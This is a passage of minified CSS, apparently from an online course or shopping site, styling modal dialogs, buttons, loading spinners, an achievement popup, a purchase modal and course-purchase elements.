img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi 